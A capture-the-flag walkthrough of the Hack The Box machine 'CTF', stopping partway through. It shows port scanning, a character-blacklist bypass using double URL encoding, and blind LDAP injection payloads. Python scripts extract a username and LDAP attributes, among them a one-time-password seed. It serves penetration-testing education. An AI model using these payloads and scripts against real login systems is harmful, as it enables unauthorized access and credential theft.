
Today, I will explain how to hack the CTF virtual machine available on Hack The Box training grounds. For the purposes of this article, the abbreviation “CTF” refers to Compressed Token Format, not Capture the Flag. This VM is vulnerable to various types of LDAP injections, while its authentication mechanism is based on stoken, a generator of one-time passwords. In addition, the target machine uses a loose Bash script, and I will exploit it to fool the 7z archiver and gain root access.
HTB – CTF
CTF is an ideal VM for a write-up: its capture is absolutely straightforward – no forks, no paths leading nowhere. Concurrently, this machine is pretty hardcore: its difficulty rating is Insane (7.9 points out of the 10). This makes CTF especially attractive for hacking penetration testing.
To make my way to the flag, I will have to:
- play around with stoken, a Linux program generating one-time passwords (RSA SecurID tokens);
- try various types of LDAP injections (blind and second-order ones);
- write several Python scripts to brute-force the LDAP folder; and
- exploit some functions of the 7z archiver, including the @listfiles option allowing to read files with superuser rights.
Intelligence collection
Nmap
I always start examining a new machine from scanning its ports. The pentester’s motto is: “Not a day without Nmap!”
As usual, I divide this process into two phases. First, I run a standard SYN scan without any additional options.
root@kali:~# nmap -n -v -Pn -oA nmap/initial 10.10.10.122
root@kali:~# cat nmap/initial.nmap
# Nmap 7.70 scan initiated Sun Jul 28 15:02:31 2019 as: nmap -n -v -Pn -oA nmap/initial 10.10.10.122
Nmap scan report for 10.10.10.122
Host is up (0.077s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Read data files from: /usr/bin/../share/nmap
# Nmap done at Sun Jul 28 15:02:41 2019 -- 1 IP address (1 host up) scanned in 10.17 seconds
The -n option tells Nmap that I don’t want it to resolve the host name and IP address (because I specify the host using its IP address, not the domain name). The -v option slightly increases the detail level of the scanner’s feedback (the degree of detail can be further increased by adding more -v flags – up to -vvv). The -Pn option instructs Nmap not to use an ICMP request to check whether the host is ‘alive’ prior to the scan, because I am well aware that the VM is currently online.
In addition, I specify the path for saving the scan reports using -oA.
Then I run another scan involving the NSE script engine to identify services running on open ports.
root@kali:~# nmap -n -v -Pn -sV -sC -oA nmap/version 10.10.10.122 -p22,80
root@kali:~# cat nmap/version.nmap
# Nmap 7.70 scan initiated Sun Jul 28 15:34:37 2019 as: nmap -n -v -Pn -sV -sC -oA nmap/version -p22,80 10.10.10.122
Nmap scan report for 10.10.10.122
Host is up (0.073s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 fd:ad:f7:cb:dc:42:1e:43:7d:b3:d5:8b:ce:63:b9:0e (RSA)
| 256 3d:ef:34:5c:e5:17:5e:06:d7:a4:c8:86:ca:e2:df:fb (ECDSA)
|_ 256 4c:46:e2:16:8a:14:f6:f0:aa:39:6c:97:46:db:b4:40 (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16)
| http-methods:
| Supported Methods: POST OPTIONS GET HEAD TRACE
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16
|_http-title: CTF
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Jul 28 15:34:46 2019 -- 1 IP address (1 host up) scanned in 9.27 seconds
- The Apache daemon discloses to me the OS: I am dealing with CentOS, a free Linux distribution based on Red Hat. Commercial software distributions are documented much better than free ones. CentOS is a free edition of RHEL; therefore, I decide to find out the version of the well-documented commercial distribution first – and then I will find out the CentOS version running on CFT. I make a request:
httpd versions red hat; and the search engine gives me a link indicating thathttpd 2.4.6is embedded in RHEL 7. Accordingly, I am dealing with CentOS 7. - Only two ports are open: port 22 (SSH) and port 80 (Apache web server). Of course, I am going to examine the web first.

Identifying the OS version based on the Apache banner
Web – port 80
Let’s see what happens on the web server of the attacked machine, and how can this help me in my job.
Browser
I navigate to http://10.10.10.122:80 and see the following page.

Web server’s main page
At the address http://10.10.10.122:80/login.php, I see the authentication form; according to the warning on the main page, I shouldn’t try brute-forcing it under threat of ban.

Authentication form login.php
The source code of this page contains an interesting comment that sheds some light on the authentication technology used here.

A fragment of the login.php source code
So, there must be ‘an already existing attribute’ containing a token (more on this below). The length of this token is supposedly 81 characters (digits). I ask the search engine what software is used to generate one-time passwords in Linux, and the answer is: stoken.
stoken
Stoken generates one-time passwords compatible with RSA SecurID 128-bit (AES) tokens. SecurID tokens are normally used to authenticate end users on protected network resources and VPNs because one-time passwords (OTPs) provide better protection against many types of attacks than static passwords.
I search for the term ctf in the readme, find it, and realize that I am on the right path.

A fragment of stoken’s README.md
Then I try to find a reference to the 81-digit string mentioned in the HTML code of the login page. Such a reference can be found on the very first web page returned by the search engine in response to my request: stoken 81 digits. This page turns out to be the stoken manual.

A fragment of the stoken manual
So, the “CTF” abbreviation means Compressed Token Format, not Capture The Flag.
Authentication web form
I go back to the authentication page, try to login as admin:0000, and see the following error message.

User admin not found
Then I try to make a simple SQL injection using the ' or 1=1 -- -string as the user name… and get no reaction at all from the web site. This implies that the back-end likely has a blacklist of characters the form ‘refuses’ to see. Apparently, these are control symbols used in expressions that return a selection from the database following a user request.
Therefore, my two primary objectives at the moment are: (1) find what’s on this list (whatever it is); and (2) get a username stored in the website database.
Brute-forcing
Yes, I remember the warning against brute-forcing, but if you can’t, but really want it, you can! In addition, I am not going to manually try all special characters from the blacklist I need to get. Instead, I will use short wordlists.
My favorite repository containing all types of wordlists for brute-forcing is SecLists. I search for dictionaries that include special characters. Using xargs, I pass the search results to the wc utility with the -c flag to count symbols in each found dictionary (in fact, there was only one) and examine its content.

/SecLists/Fuzzing/special-chars.txt
64 characters in total. That’s fine, and I launch the wfuzz web fuzzer to brute-force the web form.
INFO
Wfuzz is a fuzzing framework written in Python. It fuzzes web applications and identifies errors by analyzing server responses to various requests.
Using Burp Suite, I analyze the structure of the web form to be cracked and generate a request for wfuzz.
root@kali:~# wfuzz -w special-chars.txt –hw 233 -d ‘inputUsername=FUZZ&inputOTP=0000’ 10.10.10.122/login.php
- the
-woption sets the path to the wordlist; - the
--hw(hide words) option hides all server responses returning 233 words. Why 233? Because this is the number of words on the error pageUserreturned to the me (see the screenshot above): 229 words on the page + 4 words constituting the error message. Such responses are of no interest to me; therefore, I want to see only cases where this string is absent in the response (i.e. when some elements of the Username field content are blacklisted); andnot found - the
-doption defines the type of the request sent to the server. Instead of theFUZZplaceholder, wfuzz inserts a word from the selected wordlist (line-by-line). I am currently fuzzing only theinputUsernamefield and have no interest in theinputOTPfield; therefore, I use for it the first value that has come to my mind:0000.

Fuzzing the Username field with special characters
The Payload column contains all special characters that cause weird reactions of the login form: the server simply ignores requests with such characters in the Username field (if there were no users with such names in the database, the reaction would be different).
Interestingly, the & and + characters trigger the third type of reaction: the form accepts these characters but, for some reason, does not consider them words (while the numbers of characters are different). Well… I cannot see the configured filter and don’t know what’s going on there. So, I assume that this is not a bug, but a feature; after all, “there have always been ghosts in the machine. Random segments of code, that have grouped together to form unexpected protocols…”
I play around with the web form on the site for some time and find out the following: when I send ‘forbidden’ symbols in an encoded form, the host returns an error similarly to a ‘normal’ request that does not contain special characters in the username.
For instance, when I try to log in with the credentials *:0000 the web form is simply reloaded and my request is ignored (the blacklist reacts); however, when I try to log in with the credentials %2a:0000, the web form suddenly returns a login error message. Important: it does not say that such a user does not exist – it says that the login failed.

Login error
The situation immediately becomes clear.
- The form is vulnerable to some injection type because the website’s behavior changes when I insert the
*character into the Username field. I still have to identify the vulnerability type, but I can already make a supposition based on the blacklisted characters and comment in the page source code. - I can bypass the blacklist using double URL encoding.
Double URL Encoding
When you enter data into a web form, they are URL encoded (Percent-encoding) first with a probability of 99%. With regards to the special characters, the process is very simple: the control symbol (%) goes first, and the ASCII code of the encoded symbol goes next. For instance, the asterisk (*) will be encoded as %2a because its HEX code is 2A in the ASCII table.

Asterisk in the ASCII table
Interestingly, when I enter * in the Username field of the login form, the server encodes this character by default. But if I enter the manually encoded asterisk symbol (%2a), the form encodes it again, and the result is %252a – because the ASCII code of the % symbol is 25 in hexadecimal form.
The server checks whether my asterisk is blacklisted, successfully decodes it twice, and I get the response I need. The mechanism that filters out prohibited characters turns out to be vulnerable to the double URL encoding.
Let’s see what other blacklisted characters can be accepted in the encoded format. After all, the wfuzz utility can be used to encode payloads (the -z flag) and includes plenty of encoders (to view their list, type: wfuzz -e encoders).
The command below instructs wfuzz to URL encode each character in the file twice (double URL encoding):
root@kali:~# wfuzz -z file,special-chars.txt,uri_double_hex –hw 233 -d ‘inputUsername=FUZZ&inputOTP=0000’ 10.10.10.122/login.php
But the problem is that the encoding may be not applied correctly to all symbols (hopefully, this issue would be fixed in the new version). Therefore, I choose a more straightforward method: the doble-uri-hex.txt dictionary from the above-mentioned SecLists repository. Explanations to the payload column are highlighted in red: first, each symbol is shown in the URL encoded form and next, in its ‘normal’ (i.e. unencoded) form.

Fuzzing the Username field with double URL encoded special characters
I see that the form reacts weirdly to four printable characters (), (, *, and /) and the null byte. Now I know almost for sure that I am dealing with an LDAP injection.
LDAP injection
LDAP (Lightweight Directory Access Protocol) is an application layer protocol used to access folder services. The term “folder services” refers both to X.500 and any other hierarchical database management systems (DBMS). Historically, the “D” letter in the LDAP abbreviation means “Directory”. But if you are not proficient in this protocol, you may replace Directory with Data in your mind: the essence will remain the same, while the degree of confusion will decrease significantly.
LDAP injections don’t differ significantly from SQLi – their exploitation methodologies are pretty similar. The first step is to identify the structure of a vulnerable request whose behavior I am going to alter. For that purpose, I will use the closing bracket symbol ()) and the null byte (%00).
To get some understanding of the process, I have to know the general format of the request. For instance, if may look as follows:
(&
  (key1=value1)
  (key2=value2)
  (key3=value3)
)
Apparently, the ampersand acts as the logical AND linking together the three statements in brackets. Let’s assume that the user controls the first key value (value1) at the input. So, if I send two closing brackets and a null byte that ‘cuts off’ the rest of the request (similarly to the comment symbol (--) for SQLi) instead of value1, I will be able to find out whether this LDAP is vulnerable.
If the server accepts the altered request and returns an error message stating that such a user does not exist, this means that I hit the jackpot and found a valid field for injections. If the server does not respond, this means a failure.
To simplify my life and avoid hassle with double encoding in Burp, I write a short script in Python that URL encodes the request twice, adds (if necessary) the null byte, and sends the result to the Username field on the server as a POST request. The value for the OTP field is static and random, and right now it is of no importance.
#!/usr/bin/env python3
## -*- coding: utf-8 -*-

## Usage: python3 inject.py

import sys
import re
from urllib.parse import quote_plus

import requests

## The address I send requests to
URL = 'http://10.10.10.122/login.php'

## Injection that is URL encoded once (from the first argument of the script)
inject = quote_plus(sys.argv[1])

## Null byte if required (from the second argument of the script)
null_byte = sys.argv[2]

## Data for the POST request (the requests library URL encodes the values again => Double URL Encoding)
data = {
  'inputUsername': inject + null_byte,
  'inputOTP': '31337'
}

## Sending the request
resp = requests.post(URL, data=data)

## Using regular expressions to match the response from the server
match = re.search(r'(.*?)', resp.text, re.DOTALL)

## Displaying the server response on the screen
print(match.group(1).strip())
Now I have to find out how many brackets are required to make the altered LDAP request looking legitimate. I start from one bracket and add in the end the null byte to ‘detach’ the remaining part of the original request. Then I try two brackets. Then three.

Guessing the number of closing brackets
After receiving three brackets, the server says that it does not know such a user; accordingly, I conclude that the structure of the original request looks approximately like this.
(&
  (&
    (key1=value1)
    (key2=value2)
    (key3=value3)
  )
  (&
    (key4=value4)
    ...
  )
  ...
)
Terrific! I established that the /login.php form is vulnerable to LDAP injections and made a supposition about the structure of the LDAP request. Now I can use this information to steal the logon credentials!
Dumping username
To extract the username from the database, I will use the * symbol that is successfully processed by the server. Let’s suppose that the username starts from a. The behavior of the form during the processing of a request having the a* format will show whether this supposition is correct or not. Because the error messages returned by the server are the only way to assess the validity of my suppositions, this is a classical blind LDAP injection.
I slightly modify my script so that it goes through all letters of the Latin alphabet sending requests in the format User , then there are no users whose names start with the letter Cannot login, then the name is guessed correctly (even though there is an error in the OTP field, which is currently of no importance).
#!/usr/bin/env python3
## -*- coding: utf-8 -*-

## Usage: python3 inject.py

import re
from string import ascii_lowercase
from urllib.parse import quote_plus

import requests

URL = 'http://10.10.10.122/login.php'

for c in ascii_lowercase:
  inject = c + quote_plus('*')

  data = {
    'inputUsername': inject,
    'inputOTP': '31337'
  }

  resp = requests.post(URL, data=data)
  match = re.search(r'(.*?)', resp.text, re.DOTALL)
  print(f'{c}* => {match.group(1).strip() == "Cannot login"}')

Brute-forcing username (test of the pen)
After recording all errors of the second type, I will be able to dump the entire username. For that purpose, I slightly modify my script again to avoid running it 100,500 times for each next correct letter.
#!/usr/bin/env python3
## -*- coding: utf-8 -*-

## Usage: python3 inject.py

import re
import time
from string import ascii_lowercase
from urllib.parse import quote_plus

import requests

URL = 'http://10.10.10.122/login.php'

username, done = '', False
print()

while not done:
  for c in ascii_lowercase:
    inject = username + c + quote_plus('*')

    data = {
      'inputUsername': inject,
      'inputOTP': '31337'
    }

    resp = requests.post(URL, data=data)

    match = re.search(r'(.*?)', resp.text, re.DOTALL)
    if match.group(1).strip() == 'Cannot login':
      username += c
      break

    print(f'[*] Username: {username}{c}', end='\r')  # sys.stdout.write(f'\r{username}{c}')
    time.sleep(0.2)

  else:
    done = True

print(f'[+] Username: {username} \n')
Brute-forcing LDAP username
The username is ldapuser, who could have thought… I am going to use the same method to brute-force other LDAP attributes.
Dumping other attributes
Time to address LDAP attributes in more detail. Technically, an attribute is an entity containing an LDAP object class. The latter one serves as a ‘brick’, and such bricks are used to build database entries. In other words, attributes are the keys in the “key:value” pairs from the above example: (key1=value1, …).
The comment in the source code of the HTML page /login.php hints about some “already existing attribute” that includes a string with an 81-digit token. Time to find out what attributes do exist in the LDAP folder. For that purpose, I will use wfuzz with payload having the following format:
root@kali:~# wfuzz -w attributes.lst –hw 233 -d ‘inputUsername=ldapuser%2529%2528FUZZ%253d%252a%2529%2529%2529%2500&inputOTP=0000’ 10.10.10.122/login.php
Some explanations are required. First, where was the attributes.lst wordlist taken from? I compiled it on the basis of the list of most frequently used LDAP attributes keeping in mind that the hint refers to some already existing attribute (i.e. the authors haven’t invented anything new).

List of most frequently used LDAP attributes
The payload (ldapuser%2529%2528FUZZ%253d%252a%2529%2529%2529%2500) is nothing else than ldapuser)(FUZZ=*)))%2500, where FUZZ is yet another attribute from my wordlist. In other words, I take, for instance, the mail attribute and check the response to the request containing the payload ldapuser)(mail=*)))%2500. If this attribute exists, I will get an error message Cannot login because the rest of the LDAP request is correct. If the attribute does not exist, I will get nothing in response because the request is incorrect.

Attributes present in the LDAP database
So, six attributes from my wordlist are present in the LDAP folder. Where can the 81 digits constituting the CTF token be stored? Most probably, they are contained in the value of the pager attribute because nobody uses pagers in 2020. But for the sake of the experimental fairness, I have to brute-force all the six attributes.
I rename the script into brute.py, make the required modifications, and brute-force all attributes found in the LDAP database.
#!/usr/bin/env python3
## -*- coding: utf-8 -*-

## Usage: python3 brute.py

import re
import time
from datetime import timedelta
from string import ascii_lowercase, digits
from urllib.parse import quote_plus

import requests

URL = 'http://10.10.10.122/login.php'

ATTRIBUTES = [
  'mail',
  'cn',
  'uid',
  'userPassword',
  'sn',
  'pager'
]

timestart = time.time()
print()

for a in ATTRIBUTES:
  attr, done = '', False

  while not done:
    if a == 'pager':
      charset = digits
    else:
      charset = ascii_lowercase + digits + '_-@.'

    for c in charset:
      # Injection in the format "ldapuser)(=*)))%00"
      inject = f'ldapuser{quote_plus(")(")}{a}{quote_plus("=")}{attr}{c}{quote_plus("*)))")}'

      data = {
        'inputUsername': inject + '%00',
        'inputOTP': '31337'
      }

      resp = requests.post(URL, data=data)

      match = re.search(r'(.*?)', resp.text, re.DOTALL)
      if match.group(1).strip() == 'Cannot login':
        attr += c
        break

      print(f'[*] {a}: {attr}{c}', end='\r')
      time.sleep(1)

    else:
      done = True

  print(f'[+] {a}: {attr} ')

print(f'\n[*] Time spent: {timedelta(seconds=time.time() - timestart)}')
Keeping in mind the threat to be banned (remember the warning on the main page?), I add a one-second delay after sending each request to minimize the risk of a time-out. As a result, it takes the script 20 minutes to brute-force values of the six attributes (taking that userPassword turned out to be empty).

Brute-forcing the rest of the LDAP attributes
By the way, similarly with other data in the LDAP universe, the username that I have brute-forced earlier is just the value of one of the attributes: uid. Good news is that the value of the pager attribute contains my primary target: the seed for the one-time password generator (i.e. stoken).
One-time passwords (OTP)
